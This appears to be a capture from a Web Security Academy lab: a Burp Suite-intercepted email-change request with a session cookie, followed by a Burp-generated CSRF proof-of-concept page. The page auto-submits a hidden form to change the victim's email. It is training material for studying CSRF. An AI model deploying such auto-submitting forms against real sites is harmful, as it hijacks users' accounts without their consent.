 Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0aff009204c2ab8280be6c3c00aa00c5.web-security-academy.net
3 Cookie: session=ALMIHGtC4XBtnBvoTLlRfdg1vMyEanYA
4 Content-Length: 22
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: es
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0aff009204c2ab8280be6c3c00aa00c5.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0aff009204c2ab8280be6c3c00aa00c5.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 email=test%40gmail.com
Search 0 highlights
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0aff009204c2ab8280be6c3c00aa00c5.web-security-academy.net/my-account/change-email" method="POST">
5 <input type="hidden" name="email" value="test&#64;gmail&#46;com" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14